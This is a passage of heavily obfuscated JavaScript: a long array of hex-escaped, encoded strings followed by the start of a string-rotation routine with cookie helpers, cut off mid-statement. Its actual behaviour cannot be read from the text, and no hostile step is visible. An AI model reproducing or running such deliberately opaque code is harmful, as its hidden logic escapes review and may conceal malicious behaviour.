\x4c\x78\x55\x52\x77\x35\x66\x43\x75\x38\x4f\x56\x47\x55\x38\x66\x58\x63\x4b\x57\x77\x6f\x6a\x43\x74\x51\x31\x35\x63\x38\x4f\x57\x77\x35\x56\x70\x54\x51\x30\x35\x77\x72\x33\x44\x71\x78\x37\x43\x67\x73\x4b\x4e\x77\x70\x72\x43\x74\x63\x4b\x65\x66\x4d\x4b\x61\x51\x4d\x4f\x75\x77\x71\x73\x35\x54\x63\x4b\x52\x77\x37\x38\x42\x4d\x6e\x6a\x43\x6e\x63\x4f\x58\x77\x6f\x4c\x44\x6f\x56\x33\x43\x6d\x79\x39\x4a\x52\x38\x4b\x4a\x77\x70\x6f\x59\x77\x35\x33\x43\x6f\x4d\x4b\x66\x58\x51\x3d\x3d','\x50\x4d\x4f\x49\x56\x67\x3d\x3d','\x4f\x4d\x4b\x4b\x4e\x77\x3d\x3d','\x5a\x38\x4f\x37\x77\x37\x64\x30\x63\x6b\x4c\x43\x76\x57\x4d\x52','\x62\x43\x54\x43\x71\x79\x34\x6a\x77\x36\x2f\x44\x6c\x4d\x4b\x44','\x77\x36\x50\x44\x68\x6b\x72\x43\x70\x38\x4b\x6d\x77\x6f\x7a\x44\x6f\x55\x67\x3d','\x57\x55\x54\x43\x6b\x52\x6b\x3d','\x77\x35\x73\x4f\x51\x4d\x4f\x57\x4b\x4d\x4f\x32\x77\x36\x76\x43\x72\x55\x74\x74\x43\x38\x4b\x4f\x54\x4d\x4b\x63\x77\x6f\x41\x64\x55\x73\x4b\x76\x47\x63\x4f\x46\x4c\x51\x3d\x3d','\x77\x34\x41\x37\x77\x35\x41\x4b\x77\x35\x51\x3d','\x77\x6f\x39\x76\x77\x71\x6e\x44\x67\x38\x4f\x2f\x50\x38\x4f\x41\x64\x79\x78\x44\x77\x6f\x4e\x66','\x48\x73\x4b\x72\x4e\x33\x52\x4a\x62\x63\x4b\x44\x77\x6f\x68\x52\x62\x33\x6a\x44\x70\x4d\x4f\x4f\x77\x71\x7a\x43\x74\x52\x38\x30\x77\x37\x67\x58\x77\x70\x50\x43\x6f\x4d\x4b\x30','\x4e\x67\x49\x59\x4d\x73\x4b\x67','\x77\x35\x49\x31\x53\x56\x72\x44\x6a\x63\x4f\x73\x5a\x38\x4b\x45','\x77\x37\x6e\x44\x68\x6c\x62\x43\x73\x38\x4b\x37\x77\x6f\x73\x3d','\x77\x72\x30\x2f\x77\x72\x76\x43\x6a\x6b\x6e\x43\x69\x38\x4f\x6d\x59\x73\x4b\x4d\x61\x47\x37\x43\x68\x73\x4f\x5a\x77\x35\x66\x44\x6c\x57\x76\x44\x6e\x38\x4b\x34\x77\x72\x2f\x43\x6e\x73\x4b\x71\x77\x35\x41\x51\x77\x6f\x41\x3d','\x48\x38\x4b\x7a\x77\x37\x49\x3d','\x77\x71\x56\x2b\x77\x71\x44\x43\x68\x78\x5a\x42\x50\x4d\x4f\x31\x4b\x32\x77\x3d','\x66\x4d\x4f\x66\x42\x51\x37\x44\x74\x73\x4b\x4a\x5a\x6a\x45\x3d','\x61\x63\x4f\x4a\x47\x51\x6a\x44\x70\x38\x4b\x4f\x4a\x79\x67\x33\x77\x72\x6c\x49\x77\x6f\x55\x3d','\x51\x55\x72\x43\x6d\x51\x6c\x2f','\x47\x63\x4f\x65\x77\x35\x66\x44\x69\x6b\x73\x3d','\x52\x63\x4b\x35\x77\x71\x72\x44\x67\x48\x48\x43\x76\x4d\x4b\x4c\x4c\x4d\x4f\x37\x64\x38\x4f\x4b\x77\x70\x72\x44\x6a\x41\x3d\x3d','\x66\x47\x6e\x43\x75\x63\x4f\x54\x77\x6f\x62\x43\x6c\x41\x3d\x3d','\x77\x34\x78\x77\x54\x68\x6a\x43\x67\x67\x3d\x3d','\x55\x6c\x50\x43\x6e\x41\x39\x75\x77\x37\x45\x3d','\x77\x35\x6a\x44\x67\x52\x34\x4a\x77\x35\x41\x33\x77\x35\x5a\x47\x53\x43\x6c\x4d\x5a\x38\x4f\x36\x77\x71\x48\x44\x73\x4d\x4b\x46','\x55\x4d\x4f\x7a\x47\x63\x4b\x32\x77\x71\x34\x6c','\x55\x4d\x4f\x6b\x45\x63\x4b\x31\x77\x72\x4d\x4a\x66\x30\x33\x44\x71\x6d\x38\x67\x4b\x38\x4b\x6e\x42\x47\x77\x3d','\x4d\x7a\x68\x4c\x46\x54\x6e\x43\x72\x73\x4b\x6a\x77\x71\x5a\x5a\x63\x52\x54\x43\x70\x38\x4b\x4d\x62\x48\x46\x65\x77\x35\x55\x47\x77\x35\x6a\x44\x69\x42\x4c\x43\x71\x77\x3d\x3d','\x77\x70\x78\x70\x77\x71\x54\x44\x6b\x73\x4f\x39\x4c\x63\x4b\x41\x53\x79\x68\x6f\x77\x71\x4e\x2f\x77\x71\x55\x58\x58\x4d\x4b\x42\x77\x70\x6e\x43\x6e\x7a\x51\x3d','\x77\x35\x33\x44\x71\x6e\x7a\x43\x6b\x4d\x4b\x4b\x77\x71\x33\x44\x6b\x48\x67\x65\x63\x73\x4b\x74\x77\x6f\x6b\x3d','\x4f\x4d\x4f\x39\x63\x7a\x64\x44\x77\x35\x37\x44\x75\x4d\x4f\x6b\x50\x63\x4f\x4f\x77\x70\x63\x4a\x50\x31\x76\x43\x6f\x45\x4c\x43\x6b\x68\x48\x43\x73\x57\x50\x43\x67\x73\x4b\x70\x77\x35\x31\x35\x77\x70\x74\x30\x56\x4d\x4f\x33\x4b\x41\x3d\x3d','\x48\x57\x54\x43\x68\x77\x3d\x3d','\x77\x34\x52\x32\x51\x67\x33\x43\x76\x31\x62\x44\x71\x38\x4b\x67\x77\x37\x49\x3d','\x77\x34\x44\x44\x73\x6a\x74\x46\x56\x69\x34\x48\x77\x6f\x64\x4c\x77\x70\x56\x79\x77\x71\x6a\x43\x76\x73\x4b\x7a\x4d\x38\x4b\x52\x4a\x79\x31\x4e\x51\x7a\x5a\x67\x5a\x4d\x4f\x54\x46\x48\x70\x4a','\x77\x35\x39\x2b\x51\x78\x33\x43\x6a\x67\x3d\x3d','\x64\x4d\x4f\x70\x48\x41\x3d\x3d','\x4a\x63\x4f\x57\x77\x37\x34\x65\x65\x73\x4b\x43\x77\x34\x38\x3d','\x56\x4d\x4f\x50\x56\x38\x4b\x47\x52\x54\x6c\x41\x49\x38\x4b\x36\x77\x72\x39\x63\x65\x73\x4b\x61\x64\x48\x45\x33\x50\x41\x3d\x3d','\x77\x71\x5a\x33\x77\x72\x6e\x43\x6a\x42\x52\x49\x50\x4d\x4f\x6b\x4d\x6e\x6f\x3d','\x77\x6f\x7a\x43\x6a\x7a\x42\x54\x45\x4d\x4b\x67\x77\x72\x67\x57\x77\x37\x51\x50\x45\x63\x4f\x70\x77\x36\x2f\x43\x6d\x48\x37\x44\x72\x4d\x4b\x4d\x77\x70\x56\x6c\x77\x36\x78\x4a\x54\x63\x4f\x69\x58\x73\x4b\x53\x77\x36\x4c\x43\x71\x73\x4b\x37\x77\x35\x52\x45\x77\x70\x35\x43\x4b\x63\x4b\x65\x77\x70\x37\x43\x72\x77\x6e\x44\x72\x32\x63\x3d','\x77\x72\x4a\x79\x77\x37\x30\x6b\x77\x6f\x62\x44\x76\x63\x4b\x62\x77\x6f\x50\x43\x68\x4d\x4f\x49\x48\x47\x73\x6c','\x77\x71\x4e\x70\x77\x72\x66\x43\x67\x42\x46\x58','\x49\x44\x33\x43\x67\x63\x4f\x4f\x4c\x41\x3d\x3d','\x4f\x44\x5a\x71\x47\x54\x7a\x43\x6a\x63\x4b\x6c\x77\x71\x5a\x63\x4c\x41\x54\x43\x70\x73\x4b\x74\x64\x30\x4e\x4a\x77\x35\x45\x63\x77\x34\x2f\x44\x70\x42\x62\x43\x72\x52\x38\x52\x77\x6f\x55\x30\x77\x70\x6b\x54\x56\x63\x4f\x57\x77\x35\x77\x4b\x4b\x4d\x4b\x54\x77\x37\x66\x44\x6c\x43\x35\x44\x77\x6f\x34\x3d','\x77\x71\x54\x44\x6a\x57\x56\x75\x77\x35\x51\x3d','\x77\x37\x66\x43\x69\x38\x4b\x58\x77\x36\x67\x39\x77\x35\x73\x32\x47\x73\x4f\x31\x77\x72\x77\x6b\x77\x36\x76\x44\x68\x67\x3d\x3d','\x52\x38\x4b\x36\x77\x70\x52\x4e\x77\x70\x44\x43\x69\x77\x3d\x3d','\x65\x44\x50\x43\x75\x44\x4d\x75','\x57\x55\x72\x43\x67\x78\x56\x39\x77\x36\x4e\x7a\x77\x72\x33\x44\x68\x47\x38\x67\x77\x71\x68\x37\x77\x37\x2f\x43\x76\x58\x63\x4a\x77\x71\x6e\x44\x74\x4d\x4f\x58\x4f\x69\x52\x38\x77\x34\x35\x6c\x4b\x43\x2f\x44\x6f\x56\x48\x44\x6d\x4d\x4b\x33\x4e\x54\x6e\x43\x6e\x6b\x6a\x44\x72\x55\x62\x43\x72\x4d\x4b\x41','\x47\x38\x4b\x6d\x77\x36\x70\x4e\x77\x71\x49\x3d','\x51\x4d\x4f\x34\x46\x63\x4b\x33\x77\x70\x73\x78\x66\x31\x76\x44\x71\x6d\x49\x76\x4b\x63\x4b\x70','\x77\x71\x48\x44\x74\x41\x4c\x43\x76\x4d\x4f\x61\x58\x51\x3d\x3d','\x56\x4d\x4b\x6f\x77\x72\x6e\x44\x69\x33\x41\x3d','\x77\x35\x45\x41\x56\x63\x4f\x4b\x49\x73\x4f\x79\x77\x37\x48\x43\x74\x68\x63\x6e\x46\x4d\x4b\x42\x54\x4d\x4b\x57\x77\x6f\x77\x64\x56\x63\x4b\x35\x55\x63\x4f\x73\x49\x56\x56\x76\x77\x6f\x48\x43\x72\x68\x70\x36\x61\x42\x6e\x43\x69\x55\x42\x44\x77\x71\x55\x2f\x42\x68\x50\x43\x6a\x63\x4f\x45\x51\x44\x44\x43\x67\x67\x4d\x58\x77\x72\x66\x43\x74\x33\x6f\x3d','\x77\x72\x37\x44\x6e\x7a\x50\x44\x76\x33\x45\x77','\x77\x71\x4c\x44\x67\x48\x78\x38\x77\x35\x67\x50\x77\x71\x59\x3d','\x77\x70\x34\x33\x77\x71\x37\x43\x6c\x55\x48\x43\x6d\x63\x4f\x39\x61\x38\x4b\x4b\x5a\x6b\x6a\x43\x6a\x63\x4f\x51\x77\x35\x7a\x43\x6b\x46\x6a\x44\x72\x38\x4b\x58\x77\x37\x44\x43\x6f\x4d\x4f\x6f\x77\x35\x63\x44\x77\x70\x30\x38','\x58\x63\x4b\x45\x4c\x7a\x44\x44\x6f\x4d\x4b\x6c\x77\x71\x54\x44\x75\x73\x4f\x2f\x48\x47\x70\x72\x77\x37\x44\x44\x6f\x77\x6b\x3d','\x44\x4d\x4f\x46\x77\x35\x4c\x44\x69\x45\x59\x3d','\x54\x51\x37\x44\x6f\x4d\x4b\x65\x58\x73\x4b\x6d\x46\x44\x72\x44\x6b\x6e\x5a\x78\x48\x38\x4b\x68\x47\x56\x4d\x4c\x77\x70\x31\x4c\x4a\x73\x4f\x77\x63\x63\x4b\x39\x62\x79\x76\x44\x73\x51\x5a\x67\x61\x46\x59\x79','\x62\x43\x44\x43\x74\x53\x67\x76','\x49\x38\x4f\x76\x59\x43\x78\x6c\x77\x35\x6a\x44\x71\x63\x4f\x6c\x4f\x38\x4b\x6b\x77\x70\x73\x55\x4d\x77\x3d\x3d','\x44\x73\x4f\x76\x77\x34\x6a\x44\x67\x63\x4f\x4e\x45\x77\x3d\x3d','\x4f\x4d\x4f\x39\x63\x7a\x64\x44\x77\x35\x37\x44\x75\x4d\x4f\x6b\x50\x63\x4f\x4f\x77\x6f\x38\x54\x4e\x30\x7a\x43\x74\x56\x7a\x43\x68\x78\x72\x43\x74\x67\x6e\x43\x6a\x38\x4b\x34\x77\x35\x49\x77\x77\x70\x39\x77\x43\x4d\x4b\x2b\x66\x41\x52\x34\x77\x35\x73\x3d','\x77\x37\x54\x43\x6d\x63\x4b\x65\x77\x36\x38\x5a','\x77\x36\x44\x44\x6b\x46\x33\x43\x70\x73\x4b\x4f\x77\x6f\x54\x44\x71\x6c\x55\x6d\x64\x38\x4b\x66\x77\x71\x35\x36','\x77\x36\x38\x7a\x51\x38\x4f\x32\x63\x6e\x54\x44\x67\x41\x77\x3d','\x77\x36\x54\x44\x6b\x44\x35\x6e\x77\x6f\x51\x64\x77\x36\x63\x34\x77\x70\x33\x43\x70\x63\x4b\x57\x77\x71\x4a\x69\x66\x4d\x4f\x52','\x77\x34\x6e\x43\x70\x68\x66\x43\x69\x73\x4b\x55','\x55\x4d\x4b\x58\x50\x44\x6a\x44\x73\x38\x4b\x68\x77\x70\x58\x44\x75\x63\x4f\x6f\x58\x32\x31\x33\x77\x36\x55\x3d','\x77\x72\x6f\x7a\x77\x71\x6f\x3d','\x4c\x45\x48\x43\x68\x77\x3d\x3d','\x44\x7a\x58\x43\x6a\x77\x3d\x3d','\x50\x63\x4f\x4b\x77\x35\x70\x2f\x64\x30\x72\x43\x6f\x33\x55\x41\x77\x70\x50\x43\x73\x6a\x37\x44\x6f\x69\x54\x43\x67\x6e\x77\x59\x49\x48\x4a\x79\x77\x34\x42\x36\x58\x6c\x72\x44\x6e\x6a\x44\x44\x67\x63\x4f\x58\x77\x36\x76\x43\x6f\x45\x50\x43\x67\x4d\x4f\x52\x4e\x77\x3d\x3d','\x65\x4d\x4f\x71\x42\x4d\x4b\x74','\x52\x4d\x4f\x66\x45\x53\x73\x37\x77\x36\x6f\x3d','\x77\x34\x38\x55\x55\x4d\x4f\x4c','\x77\x35\x6a\x44\x73\x69\x46\x5a\x56\x41\x3d\x3d','\x56\x73\x4b\x72\x50\x51\x3d\x3d','\x77\x35\x41\x4a\x77\x72\x67\x3d','\x63\x63\x4f\x74\x59\x38\x4b\x44\x64\x73\x4b\x76\x4d\x73\x4f\x52\x77\x36\x38\x75\x77\x71\x55\x78\x77\x36\x52\x4d\x44\x73\x4f\x38\x42\x45\x6a\x43\x6a\x38\x4f\x35\x41\x73\x4f\x71\x61\x57\x6b\x52\x77\x70\x37\x44\x6e\x58\x62\x44\x75\x4d\x4f\x34\x77\x71\x50\x44\x69\x46\x33\x44\x72\x41\x45\x4e\x77\x72\x66\x44\x6d\x6c\x72\x43\x67\x38\x4f\x78\x53\x7a\x6a\x44\x71\x30\x7a\x44\x76\x69\x70\x75\x58\x77\x5a\x63\x77\x70\x59\x72\x51\x6b\x6a\x44\x6e\x69\x46\x6a\x66\x56\x4e\x66\x77\x71\x78\x7a\x77\x6f\x78\x4f','\x51\x38\x4b\x51\x4b\x6a\x45\x3d','\x4a\x53\x42\x62','\x59\x63\x4f\x69\x77\x35\x51\x3d','\x77\x35\x55\x74\x58\x51\x3d\x3d','\x77\x71\x7a\x43\x6a\x4d\x4b\x64\x77\x34\x6b\x49\x77\x34\x34\x36\x47\x73\x4f\x6d\x77\x35\x42\x73','\x49\x44\x5a\x77\x42\x54\x34\x3d','\x66\x73\x4f\x48\x77\x35\x4e\x68\x50\x52\x4a\x4e\x57\x51\x3d\x3d','\x77\x72\x66\x44\x6f\x6d\x30\x3d','\x66\x38\x4f\x6b\x44\x77\x3d\x3d','\x77\x71\x6a\x44\x68\x42\x63\x3d','\x77\x71\x31\x30\x77\x72\x45\x3d','\x4c\x30\x66\x43\x6e\x41\x3d\x3d','\x50\x55\x66\x43\x69\x33\x30\x3d','\x77\x35\x2f\x44\x6d\x68\x41\x59','\x77\x71\x6f\x35\x77\x36\x6e\x44\x69\x69\x2f\x44\x74\x56\x6a\x43\x6d\x33\x70\x71\x44\x54\x59\x74','\x4b\x79\x4c\x43\x68\x77\x3d\x3d','\x61\x73\x4b\x4f\x59\x77\x3d\x3d','\x5a\x38\x4b\x58\x48\x41\x3d\x3d','\x47\x73\x4f\x55\x4f\x63\x4b\x72\x77\x72\x6b\x33\x61\x6b\x62\x44\x71\x30\x6f\x76\x41\x73\x4b\x61\x43\x6e\x72\x43\x73\x57\x4e\x4e\x77\x71\x56\x6c\x77\x37\x78\x31\x77\x36\x76\x43\x72\x38\x4f\x6e\x4e\x6c\x4d\x44\x47\x45\x73\x70\x64\x52\x6a\x43\x70\x41\x3d\x3d','\x49\x55\x68\x56\x4b\x41\x3d\x3d','\x77\x34\x31\x74\x63\x41\x66\x44\x76\x63\x4f\x6d\x52\x77\x3d\x3d','\x5a\x63\x4f\x38\x77\x37\x31\x31\x65\x31\x77\x3d','\x4f\x31\x7a\x43\x68\x32\x6e\x43\x72\x38\x4f\x63\x51\x38\x4b\x6b','\x4c\x73\x4b\x51\x77\x36\x63\x3d','\x56\x45\x54\x43\x6d\x77\x39\x31\x77\x36\x35\x69','\x77\x34\x6a\x44\x67\x42\x73\x63\x77\x35\x38\x42\x77\x36\x35\x47\x58\x67\x3d\x3d','\x41\x4d\x4f\x76\x77\x34\x54\x44\x6d\x38\x4f\x4f\x47\x73\x4f\x44','\x64\x63\x4b\x54\x5a\x77\x3d\x3d','\x4f\x4d\x4f\x4e\x77\x72\x66\x44\x76\x63\x4b\x6f\x48\x77\x2f\x43\x6a\x73\x4f\x74','\x77\x71\x62\x44\x71\x41\x44\x43\x76\x63\x4f\x61\x53\x38\x4f\x4f\x64\x48\x33\x44\x69\x51\x66\x44\x6f\x6e\x33\x44\x6c\x55\x59\x38\x77\x36\x4e\x34','\x58\x69\x44\x43\x72\x54\x67\x3d','\x56\x4d\x4b\x41\x4c\x51\x33\x44\x72\x73\x4b\x70\x77\x72\x55\x3d','\x42\x63\x4f\x43\x54\x7a\x4e\x69\x77\x37\x76\x43\x6f\x73\x4f\x39\x57\x4d\x4b\x68\x42\x46\x4e\x79\x48\x52\x73\x3d','\x4d\x54\x2f\x43\x6a\x4d\x4f\x4a\x50\x41\x3d\x3d','\x77\x35\x6f\x2f\x77\x35\x49\x59\x77\x34\x58\x43\x69\x51\x3d\x3d','\x64\x6d\x6e\x43\x74\x6a\x68\x66\x77\x34\x52\x41\x77\x70\x72\x44\x76\x77\x73\x65\x77\x70\x64\x54\x77\x34\x50\x43\x73\x30\x41\x39\x77\x70\x58\x44\x6b\x38\x4f\x48\x44\x67\x5a\x4b\x77\x72\x68\x65\x41\x43\x2f\x44\x72\x56\x62\x44\x6a\x38\x4b\x4a\x59\x51\x50\x44\x6d\x45\x50\x44\x74\x55\x7a\x43\x72\x73\x4b\x4a\x77\x36\x58\x44\x73\x56\x56\x67\x54\x63\x4b\x54\x5a\x38\x4b\x78\x77\x34\x5a\x36\x65\x63\x4f\x6c\x77\x37\x54\x43\x6d\x73\x4b\x2f\x77\x34\x45\x69\x53\x67\x49\x37\x4f\x42\x2f\x43\x6f\x38\x4b\x4e\x64\x41\x3d\x3d','\x77\x70\x38\x71\x77\x34\x55\x3d','\x77\x35\x33\x44\x73\x4d\x4b\x69\x48\x52\x6b\x56\x4a\x38\x4b\x6e\x77\x37\x77\x2f\x48\x55\x67\x46\x77\x70\x42\x42\x56\x6b\x30\x3d','\x51\x4d\x4b\x56\x4e\x54\x44\x44\x73\x77\x3d\x3d','\x77\x37\x62\x44\x69\x31\x6e\x43\x70\x73\x4b\x4d\x77\x6f\x7a\x44\x71\x31\x34\x54\x52\x77\x3d\x3d','\x63\x63\x4f\x39\x77\x37\x4a\x6a\x56\x30\x54\x43\x74\x32\x4d\x30\x77\x6f\x73\x3d','\x65\x73\x4b\x55\x59\x53\x54\x43\x68\x6c\x73\x3d','\x77\x70\x4a\x50\x77\x72\x6b\x3d','\x77\x72\x76\x44\x72\x63\x4f\x57','\x77\x35\x59\x76\x77\x72\x33\x43\x68\x32\x42\x69\x77\x36\x4c\x43\x71\x4d\x4f\x36\x43\x67\x3d\x3d','\x65\x63\x4f\x43\x43\x68\x2f\x44\x67\x38\x4b\x55','\x77\x6f\x70\x6d\x77\x6f\x30\x3d','\x61\x4d\x4b\x6f\x59\x67\x3d\x3d','\x41\x4d\x4f\x37\x77\x37\x51\x3d','\x77\x34\x2f\x44\x6d\x77\x63\x3d','\x46\x54\x72\x43\x70\x77\x3d\x3d','\x5a\x4d\x4b\x32\x5a\x38\x4f\x44\x42\x38\x4f\x74','\x55\x73\x4b\x74\x45\x77\x3d\x3d','\x77\x6f\x68\x6f\x77\x71\x76\x44\x68\x4d\x4f\x54\x4c\x67\x3d\x3d','\x4e\x38\x4f\x4b\x77\x6f\x59\x3d','\x4d\x78\x76\x43\x67\x67\x3d\x3d','\x42\x73\x4f\x31\x77\x72\x41\x3d','\x54\x38\x4b\x79\x51\x77\x3d\x3d','\x77\x36\x72\x43\x6a\x77\x6f\x3d','\x77\x35\x70\x51\x45\x41\x3d\x3d','\x4e\x63\x4f\x30\x5a\x43\x78\x6c\x77\x34\x73\x3d','\x77\x35\x77\x62\x57\x67\x3d\x3d','\x77\x71\x6f\x6a\x77\x36\x33\x44\x6d\x52\x72\x44\x70\x41\x3d\x3d','\x58\x63\x4b\x71\x46\x41\x3d\x3d','\x77\x34\x5a\x77\x50\x41\x3d\x3d','\x57\x38\x4f\x36\x4d\x77\x3d\x3d','\x58\x4d\x4b\x42\x77\x71\x59\x3d','\x77\x71\x44\x44\x72\x67\x4c\x43\x6f\x4d\x4f\x2f\x57\x67\x3d\x3d','\x47\x73\x4b\x37\x45\x51\x3d\x3d','\x64\x4d\x4b\x37\x77\x6f\x41\x3d','\x77\x36\x38\x62\x64\x41\x3d\x3d','\x51\x73\x4f\x59\x4b\x77\x3d\x3d','\x65\x73\x4b\x6b\x4e\x77\x3d\x3d','\x77\x34\x4e\x67\x59\x67\x62\x44\x6e\x63\x4f\x31','\x51\x63\x4f\x4e\x77\x35\x41\x3d','\x4b\x73\x4f\x42\x77\x34\x51\x3d','\x54\x30\x33\x43\x6e\x51\x3d\x3d','\x58\x42\x44\x43\x73\x51\x3d\x3d','\x77\x70\x72\x44\x72\x33\x31\x51\x42\x44\x4e\x43\x77\x70\x51\x4b\x77\x34\x63\x77','\x61\x73\x4b\x4d\x62\x44\x2f\x43\x73\x77\x3d\x3d','\x77\x34\x66\x44\x68\x6c\x2f\x43\x6b\x63\x4b\x33\x77\x70\x4d\x3d','\x77\x72\x44\x44\x6b\x4d\x4f\x6d\x58\x6b\x45\x48\x66\x4d\x4b\x36\x77\x72\x77\x63\x57\x31\x46\x43\x77\x72\x4d\x3d','\x54\x79\x37\x43\x6e\x77\x3d\x3d','\x77\x35\x4d\x45\x54\x63\x4f\x45\x4d\x63\x4f\x37','\x77\x34\x77\x55\x51\x63\x4f\x51\x4d\x63\x4f\x68','\x4b\x51\x30\x51\x49\x73\x4b\x39\x58\x57\x55\x3d','\x77\x72\x6f\x2b\x77\x36\x37\x44\x6d\x43\x2f\x44\x6f\x67\x3d\x3d','\x77\x70\x42\x2f\x77\x71\x41\x3d','\x77\x71\x68\x31\x77\x72\x4c\x43\x69\x77\x31\x72\x44\x67\x3d\x3d','\x54\x77\x72\x44\x75\x4d\x4b\x51\x54\x63\x4b\x76','\x56\x77\x72\x44\x70\x63\x4b\x44','\x77\x71\x44\x43\x6d\x44\x55\x3d','\x52\x73\x4b\x73\x64\x4d\x4f\x51\x50\x77\x3d\x3d','\x4e\x73\x4f\x56\x77\x36\x51\x53\x65\x73\x4b\x4a','\x52\x73\x4f\x37\x48\x4d\x4b\x73\x77\x71\x34\x3d','\x46\x38\x4f\x61\x43\x4d\x4f\x56\x56\x6e\x30\x53\x64\x63\x4f\x6a\x77\x71\x77\x50\x4c\x38\x4b\x4b\x45\x69\x6f\x69\x65\x73\x4b\x57\x4d\x63\x4b\x54\x41\x45\x64\x59\x77\x35\x41\x65\x77\x37\x6c\x72\x77\x71\x6e\x43\x73\x6e\x58\x43\x74\x63\x4b\x6a\x54\x7a\x48\x43\x72\x38\x4b\x6e\x77\x34\x33\x43\x74\x63\x4f\x2f\x77\x35\x72\x43\x76\x73\x4f\x70\x58\x63\x4f\x69\x77\x37\x44\x44\x73\x63\x4f\x65\x65\x56\x44\x43\x75\x6d\x44\x44\x71\x4d\x4f\x52\x77\x71\x4a\x6c\x77\x6f\x54\x44\x6e\x41\x6a\x43\x68\x7a\x67\x6a','\x43\x4d\x4b\x74\x4f\x6e\x45\x54','\x56\x4d\x4b\x2f\x52\x67\x3d\x3d','\x4c\x38\x4f\x4d\x77\x37\x6f\x3d','\x77\x35\x6e\x44\x72\x32\x67\x3d','\x77\x71\x5a\x52\x77\x71\x59\x3d','\x53\x38\x4f\x38\x77\x37\x6f\x3d','\x56\x4d\x4f\x63\x51\x51\x3d\x3d','\x77\x34\x48\x43\x67\x63\x4b\x6d','\x77\x72\x66\x44\x67\x6a\x54\x44\x71\x33\x45\x72','\x61\x73\x4b\x4a\x59\x69\x58\x43\x73\x31\x30\x3d','\x77\x6f\x6f\x2b\x63\x30\x6e\x44\x6d\x73\x4f\x32\x66\x63\x4f\x65','\x62\x42\x42\x4a','\x77\x37\x44\x44\x72\x7a\x55\x3d','\x4f\x78\x62\x43\x70\x67\x3d\x3d','\x77\x36\x4e\x55\x50\x4d\x4f\x57\x46\x33\x59\x3d','\x57\x73\x4f\x62\x45\x53\x67\x67\x77\x36\x38\x3d','\x77\x35\x59\x76\x61\x55\x59\x3d','\x63\x73\x4b\x58\x4b\x7a\x6a\x44\x76\x67\x3d\x3d','\x77\x71\x2f\x44\x6f\x77\x33\x43\x74\x63\x4f\x4b\x52\x67\x3d\x3d','\x61\x38\x4b\x37\x61\x4d\x4f\x57\x4d\x73\x4f\x78','\x52\x63\x4f\x2b\x41\x38\x4b\x74','\x77\x6f\x76\x44\x6c\x41\x67\x3d','\x47\x56\x38\x44\x77\x34\x7a\x43\x69\x73\x4f\x46\x77\x36\x72\x44\x6d\x6a\x44\x43\x70\x57\x64\x4a\x77\x71\x35\x46\x48\x67\x62\x44\x6c\x63\x4b\x45\x52\x44\x39\x65\x77\x72\x6e\x43\x74\x38\x4b\x6f\x77\x37\x37\x43\x73\x38\x4b\x6e\x77\x70\x37\x43\x68\x4d\x4b\x78\x59\x73\x4b\x77\x77\x70\x78\x32\x4f\x4d\x4b\x4d\x61\x78\x58\x43\x71\x33\x73\x3d','\x56\x63\x4b\x49\x63\x67\x3d\x3d','\x77\x6f\x33\x44\x73\x31\x5a\x75\x77\x34\x55\x4d\x77\x71\x4d\x6e','\x66\x73\x4b\x6b\x45\x77\x3d\x3d','\x77\x71\x31\x2b\x77\x72\x6a\x43\x69\x51\x46\x4d','\x77\x36\x33\x44\x6e\x53\x30\x3d','\x77\x72\x6a\x44\x6a\x7a\x76\x44\x76\x6b\x59\x73\x77\x36\x34\x2b\x77\x72\x6c\x66','\x56\x63\x4b\x79\x77\x72\x6e\x44\x6c\x31\x66\x43\x76\x63\x4f\x42\x49\x63\x4f\x66\x61\x67\x3d\x3d','\x49\x63\x4f\x72\x62\x77\x3d\x3d','\x53\x63\x4b\x74\x77\x70\x74\x45\x77\x6f\x44\x43\x6b\x41\x3d\x3d','\x47\x73\x4f\x59\x77\x36\x44\x44\x69\x6c\x46\x75\x66\x48\x30\x3d','\x53\x4d\x4b\x70\x77\x6f\x55\x3d','\x49\x4d\x4f\x70\x77\x35\x67\x3d','\x4f\x63\x4b\x39\x77\x34\x30\x3d','\x77\x70\x41\x2b\x77\x35\x30\x3d','\x46\x43\x55\x68','\x51\x7a\x54\x43\x69\x41\x3d\x3d','\x77\x35\x55\x4f\x53\x73\x4f\x4e','\x4c\x6a\x4a\x58','\x77\x37\x68\x79\x5a\x51\x3d\x3d','\x41\x73\x4f\x53\x77\x35\x33\x44\x6d\x56\x64\x76'];(function(_0x128908,_0x5bc282){var _0x2296b0=function(_0x5a0bbc){while(--_0x5a0bbc){_0x128908['\x70\x75\x73\x68'](_0x128908['\x73\x68\x69\x66\x74']());}};var _0x3c780f=function(){var _0x17dc32={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18eb19,_0x30603a,_0x58bbd4,_0x363b6b){_0x363b6b=_0x363b6b||{};var _0x2da2e0=_0x30603a+'\x3d'+_0x58bbd4;var _0x47972c=0x0;for(var _0x47972c=0x0,_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];_0x47972c<_0x398f30;_0x47972c++){var _0x5776b8=_0x18eb19[_0x47972c];_0x2da2e0+='\x3b\x20'+_0x5776b8;var _0x3bddbe=_0x18eb19[_0x5776b8];_0x18eb19['\x70\x75\x73\x68'](_0x3bddbe);_0x398f30=_0x18eb19['\x6c\x65\x6e\x67\x74\x68'];if(_0x3bddbe!==!![]){_0x2da2e0+='\x3d'+_0x3bddbe;}}_0x363b6b['\x63\x6f\x6f\x6b\x69\x65']=_0x2da2e0;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x437c9d,_0x14de9d){_0x437c9d=_0x437c9d||function(_0x13396f){return _0x13396f;};var _0x2a64b6=_0x437c9d(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x14de9d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x163ddc=function(_0x218f0c,_0x577c96){_0x218f0c(++_0x577c96);};_0x163ddc(_0x2296b0,_0x5bc282);return _0x2a64b6?decodeURIComponent(_0x2a64b6[0x1]):undefined;}};var _0x17b92f=function(){var _0x3d5b81=new 